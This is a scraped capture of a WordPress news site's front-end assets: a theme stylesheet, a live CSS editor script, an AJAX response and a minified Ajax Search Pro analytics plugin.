    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_697183e0f2f2b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697183e0f2f2b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697183e0f2f2b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"13301":562}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE
body_size: 724
content:
(function(l){l.fn.extend(window.WPD.ajaxsearchpro.plugin,{gaPageview:function(a){let c=this.gaGetTrackingID();if("undefined"==typeof ASP.analytics||"pageview"!=ASP.analytics.method)return!1;if(""!=ASP.analytics.string){let d="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga?ga:!1,e="function"==typeof gtag?gtag:!1;window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""));let f=this.o.homeurl.replace(window.location.origin,"");if(!1!==e)!1!==c&&c.forEach(function(g){e("config",g,{page_path:f+ASP.analytics.string.replace("{asp_term}",a)})});else if(!1!==d){let g={page:f+ASP.analytics.string.replace("{asp_term}",a),title:"Ajax Search"};!1!==c?c.forEach(function(b){d("create",b,"auto");d("send","pageview",g)}):d("send","pageview",g)}}},gaEvent:function(a,c){let d=this.gaGetTrackingID();if("undefined"==typeof ASP.analytics||"event"!=ASP.analytics.method)return!1;let e="function"==typeof gtag?gtag:!1,f="function"==typeof window.__gaTracker?window.__gaTracker:"function"==typeof window.ga?window.ga:!1;if(!1===e&&!1===f)return!1;if("undefined"!=typeof ASP.analytics.event[a]&&1==ASP.analytics.event[a].active){let g={search_id:this.o.id,search_name:this.n("search").data("name"),phrase:this.n("text").val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},b={event_category:ASP.analytics.event[a].category,event_label:ASP.analytics.event[a].label,value:ASP.analytics.event[a].value};c=l.fn.extend(g,c);Object.keys(c).forEach(function(h){let k=c[h];k=String(k).replace(/[\s\n\r]+/g," ").trim();Object.keys(b).forEach(function(m){b[m]=b[m].replace(new RegExp("{"+h+"}","gmi"),k)})});!1===e?!1!==d?d.forEach(function(h){f("create",h,"auto");f("send","event",b.event_category,ASP.analytics.event[a].action,b.event_label,b.value)}):f("send","event",b.event_category,ASP.analytics.event[a].action,b.event_label,b.value):!1!==d?d.forEach(function(h){b.send_to=h;e("event",ASP.analytics.event[a].action,b)}):e("event",ASP.analytics.event[a].action,b)}},gaGetTrackingID:function(){if("undefined"==typeof ASP.analytics)return!1;if("undefined"!=typeof ASP.analytics.tracking_id&&""!=ASP.analytics.tracking_id)return[ASP.analytics.tracking_id];if(!1===("function"==typeof window.gtag?window.gtag:!1)&&"undefined"!=typeof window.ga&&"undefined"!=typeof window.ga.getAll){let a=[];window.ga.getAll().forEach(function(c){a.push(c.get("trackingId"))});return 0<a.length?a:!1}return!1}})})(WPD.dom)